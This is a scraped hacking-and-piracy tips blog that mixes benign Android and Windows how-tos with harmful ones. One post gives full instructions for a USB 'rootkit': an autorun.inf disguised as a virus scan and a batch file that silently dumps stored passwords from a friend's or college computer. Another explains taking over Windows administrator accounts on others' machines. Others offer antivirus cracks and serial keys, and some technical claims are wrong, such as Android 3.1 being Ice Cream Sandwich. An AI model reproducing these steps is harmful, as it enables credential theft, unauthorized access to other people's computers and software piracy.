DoggCatcher - A Powerful Podcast Download Manager for Android

DoggCatcher is the perfect podcast manager for Android....If you like to listen to a lot of podcasts on-the-go, It will automatically download new episodes, delete old ones you've listened to, and even speed them up if you're time-starved.
When it comes to listening to podcasts, it's got you covered in more ways than one. It will automatically download new episodes in any of your feeds so you can listen to them offline, delete old episodes that you've already listened to (so your SD card doesn't fill up with podcasts), and even let you speed up audio podcasts to get through them quicker. They also have a pretty active community where you can ask questions, get support, and make feature requests.
Doggcatcher is a $6.99 download for Android phones, and it is well worth the price if you listen to any podcasts. The features and options are too numerous to mention here, so head over to the Android Market and check it out.
The Pirated Intelligence #
DuckDuckGo : A Great Web Search Application For Android

DuckDuckGo is a Great web search Applicatoion that adds a short blip of information above the normal list of search results, in a way that often answers the question being asked. The informative blip is called "zero-click info."
As a search engine, DuckDuckGo has some other great features as well. One feature of the mobile app that you won't find in a browser is voice search, which has the potential to really speed up answer-finding when combined with the app's zero-click info feature. Users can also add to this by setting a custom search widget for DuckDuckGo.
The Pirated Intelligence #
Top Features of Android 3.1 (Ice Cream Sandwich)

Google's Great upcoming Android 3.1 (Ice Cream Sandvich) is coming for tablets but it's also improving Google TV's interface.
Here are some of the nicest new features in 3.1:
• Android devices can be USB hosts, so you can hook up keyboards, mice and game controllers (like the Xbox 360 controller)
• Expanding, resizable widgets
• Facial detection with camera, so video chat will automatically focus on the speaker who's talking (if there are multiple ones)
The 3.1 Ice Cream Sandwich Android release will launch in Q4 2011. Of course "launch" is a relative term for Android releases, since historically, new builds only hit Nexus phones first. But the upside is that Ice Cream Sandwich will put all of Honeycomb's new features into phones.
It's unclear whether or not Android 3.1 is Ice Cream Sandwich. They talked about both, and talk about Ice Cream Sandwich being "one version of Android on all devices", but didn't mention explicitly that 3.1 is Ice Cream Sandwich.
The Pirated Intelligence #
Boost Your Web Surfing - Remove Pop-ups, Ads and Animations
 Webwasher is a proxy server application which allows user to filter out undesirable content that user specify, including ads, animations, scripts and more. It provides user a basic interface, made up of basic checkboxes with a few option windows. Click in front of check boxes which you want to filter out.
Pop-ups, misdirected URLs, large images, scripts, and animations can be easily set to not display. It also crush cookies. It can also be used to block some websites. It provides user a secure and safe search.
Webwasher is freely available on internet for personal use. However, you need to purchase it for using in enterprise(bussiness purpose).
Click Here To Download
The Pirated Intelligence #
How To Hack Passwords Using Pen Drive (Removable Media - USB)

hack Passwords using an USB Pen Drive
After A Long Time, Today The Team Pirated will show you how to hack Passwords using an USB Pen Drive.
As we all know, Windows stores most of the passwords which are used on a daily basis, including instant messenger passwords such as MSN, Yahoo, AOL, Windows messenger etc. Along with these, Windows also stores passwords of Outlook Express, SMTP, POP, FTP accounts and auto-complete passwords of many browsers like IE and Firefox. There exists many tools for recovering these passswords from their stored places. Using these tools and an USB pendrive you can create your own rootkit to hack passwords from your friend’s/college Computer. We need the following tools to create our rootkit.
MessenPass: Recovers the passwords of most popular Instant Messenger programs: MSN Messenger, Windows Messenger, Yahoo Messenger, ICQ Lite 4.x/2003, AOL Instant Messenger provided with Netscape 7, Trillian, Miranda, and GAIM.
Mail PassView: Recovers the passwords of the following email programs: Outlook Express, Microsoft Outlook 2000 (POP3 and SMTP Accounts only), Microsoft Outlook 2002/2003 (POP3, IMAP, HTTP and SMTP Accounts), IncrediMail, Eudora, Netscape Mail, Mozilla Thunderbird, Group Mail Free.
Mail PassView can also recover the passwords of Web-based email accounts (HotMail, Yahoo!, Gmail), if you use the associated programs of these accounts.
IE Passview: IE PassView is a small utility that reveals the passwords stored by Internet Explorer browser. It supports the new Internet Explorer 7.0, as well as older versions of Internet explorer, v4.0 - v6.0
Protected Storage PassView: Recovers all passwords stored inside the Protected Storage, including the AutoComplete passwords of Internet Explorer, passwords of Password-protected sites, MSN Explorer Passwords, and more…
PasswordFox: PasswordFox is a small password recovery tool that allows you to view the user names and passwords stored by Mozilla Firefox Web browser. By default, PasswordFox displays the passwords stored in your current profile, but you can easily select to watch the passwords of any other Firefox profile. For each password entry, the following information is displayed: Record Index, Web Site, User Name, Password, User Name Field, Password Field, and the Signons filename.
For Complete Details mail to (admin@iampirated.com)
Here is a step by step procedre to create the password hacking toolkit.
NOTE: You must temporarily disable your antivirus before following these steps.
1. Download all the 5 tools, extract them and copy only the executables (.exe files) into your USB Pendrive.
ie: Copy the files - mspass.exe, mailpv.exe, iepv.exe, pspv.exe and passwordfox.exe into your USB Drive.
2. Create a new Notepad and write the following text into it
[autorun]
open=launch.bat
ACTION= Perform a Virus Scan
save the Notepad and rename it from
New Text Document.txt to autorun.inf
Now copy the autorun.inf file onto your USB pendrive.
3. Create another Notepad and write the following text onto it.
start mspass.exe /stext mspass.txt
start mailpv.exe /stext mailpv.txt
start iepv.exe /stext iepv.txt
start pspv.exe /stext pspv.txt
start passwordfox.exe /stext passwordfox.txt
save the Notepad and rename it from
New Text Document.txt to launch.bat
Copy the launch.bat file also to your USB drive.
Now your rootkit is ready and you are all set to hack the passwords. You can use this pendrive on your friend’s PC or on your college computer. Just follow these steps
1. Insert the pendrive and the autorun window will pop-up. (This is because, we have created an autorun pendrive).
2. In the pop-up window, select the first option (Perform a Virus Scan).
3. Now all the password hacking tools will silently get executed in the background (This process takes hardly a few seconds). The passwords get stored in the .TXT files.
4. Remove the pendrive and you’ll see the stored passwords in the .TXT files.
This hack works on Windows 2000, XP and Vista
NOTE: This procedure will only recover the stored passwords (if any) on the Computer.
The Pirated Intelligence #
Download Videos from Youtube --- The Pirated Way

Here is the easiest way to download any video from Youtube.
While playing the video on youtube.com, Copy its location from the address bar like www.youtube.com/watch?v=sasad1212dms2
then add the word ‘ kick’ between www. and youtube.com/link.
or add the word 'kiss' between www. and youtube.com/link.
EXAMPLE: www.kissyoutube.com/watch?v=sasad1212dms2
That’s it, Download without any other software or going to any other site, as their are many tricks.
The Pirated Intelligence #
Hack Into Administrator Account
We are going to share with you all possible ways to hack admin or administrator account in windows XP.So guys get ready to hack your friends systems just in 2 minutes. (Mail- admin@iampirated.com for complete information) There are four ways to hack the admin password:
1. Simply accessing Unprotected Administrator Account.
2. Hacking Through Net User Command.
3. Hacking Using the ERD(Emergency Rescue Disk) Commander.
4. Resetting admin password using Ubuntu Live CD or DVD.
Lets start from the first technique.
1. Simply Accessing the Unprotected Admin or Administrator account.
Step1: Start your computer.
Step2: Now let it start until the windows user's username appears as shown in snapshot below..... Step3: As This Window Appears Press Ctrl+Alt +Delete (2 times).. Now the Windows like shown below appears,
 Step4: Now as shown above Enter the Administrator on the Username box and press enter... Now you will be login in the admin account can easily rest the password...
For Resetting password you can follow two Procedures..
Procedure 1: Goto Start --> Control Panel --> User Accounts.. Now select the account whose password u want to reset.
Procedure 2 : Follow the Next method i.e hacking password through Net User Command.
Note: Hack 1 will only work if Administrator(default) is unsecured. i.e User as some other username like above shown figure...
2. Hacking admin or administrator account using net user command::
Note: This will work only when user has access of user account or some how he has been allowed or working in admin account.
Steps to hack admin account:
Step1: Goto the Start and click on Run and Type cmd and press Enter .
Step 2: Now type "net user" in the command prompt to obtain the All accounts on that computer.
Step 3: Now Select the account Which u want to Reset the Password.
Suppose that we want to Reset the Password of Administrator.
Now Type "net user Administrator * " Without quotes... and press Enter.
Step 4: Now after that press Enter Twice to rest the password. Now Next time u open that Account .. It will not require any Password..
3. Hacking admin account using ERD commander (100% working hack)::
This hack has no restrictions , using this hack you can hack each and every computer.
First of all Download the ERD(Emergency Rescue Disk) commander... Extract the Files and Make a CD.(Mail- admin@iampirated.com for Complete Information)
STEPS INVOLVED :
1. Insert the ERD Commander Boot CD into the drive and restart the system
2. Boot the computer using ERD Commander Boot CD. You may have to set the boot order in the BIOS first.
3. Select your Windows XP installation from the list.
4. From the ERD Commander menu (Start menu), click System Tools and click Locksmith
Select the administrator account from the list for which you want to reset the password.
Restart The System and take the CD out of the Drive..And Enjoy Admin account...
Method 4: Resetting windows password using Ubuntu Live CD or DVD
For this hack you will require the Ubuntu Live CD.
Steps involved :
1. Insert Ubuntu Live CD and boot from it.
2. Open terminal and install chntpw in Ubuntu. To do so use the following commands.
sudo apt-get update
sudo apt-get install chntpw
3. Now mount your Windows volume. In my case it was dev/sda1. Replace it with yours.
sudo mkdir /media/WINDOWS
sudo mount /dev/sda1 /media/WINDOWS
4. Now navigate to the Windows configuration folder.
cd /media/WINDOWS/WINDOWS/system32/config/
5. To reset the administrator password enter
sudo chntpw SAM
6. After completing this command you will see 5 different choices. Select the 1st one and press Enter and its done.
7. Now restart your system, it will not ask any password.
Please note that I use email encryption - email me for more info about sending encrypted email.
Improve your Margins
The Pirated Intelligence

Add Copy To / Move To on Right-Click Menu of Windows 7 or Vista
Here’s the quick registry hack to get this working. As usual, back up your registry just in case. You will want to browse down to this key:
HKEY_CLASSES_ROOT\AllFilesystemObjects\shellex\ContextMenuHandlers
Once you are at that key, right click and choose the New Key option:
Now you will double-click on the (Default) value and enter the following:
{C2FBB630-2971-11D1-A18C-00C04FD75D13}
Click OK and continue.
If you want to enable Move To, you will repeat the same steps, except creating a new key named Move To, and using this value:
{C2FBB631-2971-11D1-A18C-00C04FD75D13}
Now when you right click on a file or folder, you should see the following options:
Let’s click Copy To Folder just to see what happens….
Be Smart Than Others !!! --- Install XP from DOS

If XP will not install from the CD or if you have a new drive with no operating system on it yet try these:
Install Windows XP from the hard drive with Windows 98 already installed:
Boot Windows 98
Insert the XP CD into your CD reader
Explore Windows XP through My Computer
Copy i386 folder to C:\
Go into C:\i386 folder and double click on winnt32.exe to launch the setup from the hard drive
Install Windows XP from DOS (ie. no OS on a new hard drive):
Boot with a Windows 98 Start Up disk
Insert the Windows 98 CD into the CD reader
Run smartdrv.exe from the Win98 directory on the windows 98 CD (file caching)
Type cd.. to back up to the root directory
Insert Windows XP CD into the CD reader
Copy the i386 folder to C:\
Go into C:\i386 folder on C: and type winnt.exe to launch the setup from the hard drive.
Improve SATA hard disk performance (IDE to AHCI)
There is an easy solution that will allow you to switch between IDE and AHCI in the bios and Windows will boot without any problems. The key is to enable the AHCI driver in Windows before you make the setting change in the BIOS.
For most users this will work:
1. Open Registry Editor and navigate to HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\msahci.
2. Right click on the Start registry DWORD and select Modify.


If you are using a RAID adapter or other interface try the following:
1. Open up Registry Editor and naviage to HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\iaStorV OR HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\iaStor.
2. Repeat the steps above.
Not all users will see a major performance improvement with AHCI and a SATA hard drive but NCQ can be very helpful under the right workload. Post your experience and setup in the comments below
Boost Your Firefox Speed - Hackers' Way

# FireFox is faster and can be modified to be even faster with broadband connections.
# FireFox is safer. Since it is not integrated into the operating system it is harder for malicious code like spyware to attack it.
# As a backup for troubleshooting in the event Internet Explorer has a problem
1.Type "about:config" into the address bar (without quotes) and hit Enter.
Scroll down and look for the following entries:
* network.http.pipelining
* network.http.proxy.pipelining
* network.http.pipelining.maxrequests
Normally the browser will make one request to a web page at a time. When you enable pipelining it will make several at once, which really speeds up page loading.
2. Alter the entries as follows:
* Set "network.http.pipelining" to "true"
* Set "network.http.proxy.pipelining" to "true"
* Set "network.http.pipelining.maxrequests" to some number like 50.
This means it will make 50 requests at once.
3. Right-click anywhere and select New-> Integer. "nglayout.initialpaint.delay" and set its value to "0".
This value is the amount of time the browser waits before it acts.
Be Pirated !!!
How To Change Windows Product Key After Install

Do you need to change your product key so you can activate Windows Vista or Windows 7 properly? You can use a great command line tool that will help you do this very easily. Just follow these steps:
1. Click on the Start Button and type in command prompt so that it shows up on your start menu search list. Right click on the Command Prompt shortcut and select Run As Administrator.
2. At the administrator command prompt, type in "slmgr.vbs -ipk
3. To activate windows after changing the key, run "slmgr.vbs -ato"
Note- This will only reset the Windows Vista activation timer. Everything else will remain the same.
How To Configure IP Address and DNS from Command Line In Windows 7

The IP address of your computer can be set from the command prompt by running the following commands at an administrative level prompt:
netsh interface ip set address name="Local Area Connection" static 123.123.123.123 255.255.255.0 123.123.123.1 1
Local Area Connection is the name of the adapter you want to modify. In single NIC systems it is normally called Local Area Connection.
123.123.123.123 is the IP address you want to set.
255.255.255.0 is the subnet mask.
123.123.123.1 is the gateway.
1 is the gateway metric. You can leave this as 1 for almost all cases.
If you want to enable DHCP you can run:
netsh interface ip set address name="Local Area Connection" dhcp
There are two commands for DNS since administrators typically configure a primary and secondary DNS server.
For the primary DNS run:
netsh interface ip set dns name="Local Area Connection" static 208.67.222.222
For the secondary run:
netsh interface ip add dns name="Local Area Connection" 208.67.220.220 index=2
If you want to configure the computer to use DNS from DHCP run:
netsh interface ip set dnsservers name="Local Area Connection" source=dhcp
When you are finished with all of your IP and DNS changes run ipconfig -all to review the new settings.
Encrypt Removable USB Flash Drives with BitLocker In Windows 7

BitLocker was Microsofts first move into full disk encryption with support included in Windows Vista. Since then BitLocker has evolved and improved into a great software based full disk encryption solution.
New for Windows 7 is support for removable disks. Using BitLocker on a removable USB flash drive provides a great way to protect your data in the event the drive was lost or stolen.
Not only will your data always be protected but it is possible to access your data on Windows XP and Vista through a read-only interface that is installed during the initial encryption. Now you are able to get your data anywhere, not just on your Windows 7 computer.
To get started you will need to plug in your USB flash drive and open Computer so you can view all your drives. Then, right click on your drive and select Turn on BitLocker.

Next, pick how you want to protect the drive. Set a password or use a smart card if your device has a smart card reader.

Click Next to continue.
It is a good idea to backup your recovery key so that you can always retrieve data in the event you forget your password.

Click Next to continue and then click Start Encrypting.

Encryption will now start. Depending on the size of your USB flash drive it can take a while. It took 24 minutes for my 8 GB drive.

When encryption is completed your drive is now protected.
Using BitLocker encrypted USB flash drive on another computer
When you plug your USB flash drive into a different computer it will still show up in Computer but the drive will have a different icon.


Once authenticated, you will be see the special read-only interface where you can extract files off the encrypted USB flash drive.

How To Create a System Repair/Recovery Disc In Windows 7

New in Windows 7 is the ability to create a system repair CD that will help you recover your computer from serious errors preventing windows from starting up. The recovery disc is based on Windows PE (Windows Preinstallation Environment)and includes the standard recovery options that are found on any Windows 7 installation disc.
If you have a Windows 7 installation disc, that doubles as a repair disc so you don’t need another. This article is only useful for users that have Windows 7 pre-installed and did not receive the installation media with their computer.
Creating the disc is very simple. Just click on the start button and type in recdisc.exe and press Enter.

Once started, put in a CD-R or CD-RW into your burner and click Start Burning.

How To Change Logon Screen In Windows 7

The Application Logon Changer for Windows 7 provides an easy way to customize the logon screen background with just a few clicks. Simply download the free application, run it and click Change Logon Screen.
The application will prompt for the location of the new background image and then install the new screen behind the scenes. Logon Changer will even provide a preview of your new background on a logon screen.
When you have settled on a good logon background, click the Test button to see it in action.

* Automatic Image Resize - Don't worry about the 245KB file size limit imposed by Microsoft. The Logon Changer will give you the option to automatically resize and recompress the image to the highest quality possible. The original image is left untouched.
* Automatic Image Backup - All OEM backgrounds and any previously used backgrounds are automatically backed up when a logon background is changed.
* Absolutely Free - Just tell your friends about this Application :)
If you want the default Windows 7 logon screen back just click Revert to Default Logon Screen and the application will automatically uninstall any customized screens.
Click here to download Windows 7 logon changer
Lifetime Crack --- Eset NOD32 Antivirus 4.0.314

When you crack NOD32 you can use it forever, to update you don’t need username and password.
THIS WILL ALWAYS KEEP THE PROGRAM FOR 31 DAYS FOREVER.
Download Link Is Here :
http://hotfile.com/dl/77341247/3210a2b/NOD32.AV.4.0.314.rar.
AVG Internet Security 2011 + Key

Complete protection for everything you do! With AVG Internet Security, our most advanced protection, you get a worry-free online experience every time. This award-winning product gives you unbeatable Internet security by protecting against viruses, spyware, hackers, spam and malicious websites. AVG Internet Security is a reliable and easy-to-use solution for home and small office users which is trusted by millions of users worldwide. AVG Internet Security's multiple layers of protection mean you don't have to worry about identity theft, spam or viruses. And it'll even prevent you from accidentally visiting harmful sites. It's faster, smarter security that won't slow your computer down.
When you install AVG Internet Security, every one of these features is fully-functional - there's no need to do a thing.
1. Extract files
2. Install setup
3. Use serial for registration
File Size 140 MB Approx.
Download Link 1:
Click Here To Download From HotFile
Download from Link 2:
Click Here To Download From FileServe
Be Pirated !!!
Send Video Emails which will Self Destruct After Viewing


Make Your Own Torrents Using uTorrent !!!


In today’s edition of Iampirated we’ll show you how to create and share a torrent using uTorrent—be sure to read the first part of the series, where we explain what BitTorrent is and how it all works.
How to Create a Torrent
Before you can share a torrent file, you’ll need to make sure to get your tracker’s “announce” URL. This is the address that your tracker uses to announce torrents and keep track of everything, and is usually in the format of:
http://tracker.whateveryourtrackersiteis.com:port#/announce
Aside from the files you’re sharing, this is the second most important piece of information, so be sure it’s accurate or else your torrent won’t work. Once you’ve figured that out, fire up uTorrent and then click on the button that looks like a magic wand, or go to File > Create New Torrent.

You’ll see something like this—click on Add file or Add directory depending on what you’re going to be turning into a torrent. As you can see here, I’ve chosen a directory of high quality wallpapers I created.

We can’t emphasize this enough, as most people forget this and wonder why their torrent doesn’t work. This is especially important if you’re on a private tracker, i.e. one you need to be registered for.
You’ll probably want to choose some of the options under the “Other” section:
* Start seeding: Select the Start seeding option when you want to post the torrent as soon as you create it, but you can choose to manually start seeding later if you aren’t uploading your torrent file right away.
* Preserve file order: Choose the Preserve file order option when you have a folder structure that you’d like the torrenters to choose from.
* Private torrent: Be sure to uncheck Private torrent if you’re uploading to a public tracker. More on this in a future lesson.
When you’re ready, click Create and save as… to save your torrent file. That’s it!
Upload Your Torrent File
Now, you can upload this torrent to your tracker, usually with a new forum or blog post with details of what you’re including. Be aware that if you move your source files or close uTorrent, you will not seed, so be sure you don’t do either of these until you fulfill your initial seeding requirements. Again, if there’s any doubt, check the Rules sections of your tracker. Remember, sharing is caring!

Logo



